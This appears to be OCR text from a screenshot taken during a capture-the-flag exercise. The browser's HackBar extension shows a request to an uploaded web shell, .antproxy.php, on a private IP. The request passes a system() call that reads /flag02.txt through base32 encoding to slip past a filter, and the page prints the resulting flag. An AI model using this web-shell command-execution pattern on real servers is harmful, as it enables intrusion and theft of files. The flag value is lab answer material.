 不安全 172.28.23.26/upload/.antproxy.php?1=system("base32%20/flag02.txt|base32%20--decode");
flag02: flag{56d37734-5f73-447f-b1a5-a83f45549b28}
元素 控制台 源代码/来源 网络 内存 性能 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://172.28.23.26/upload/.antproxy.php?1=system("base32 /flag02.txt|base32 --decode");
Use POST method MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value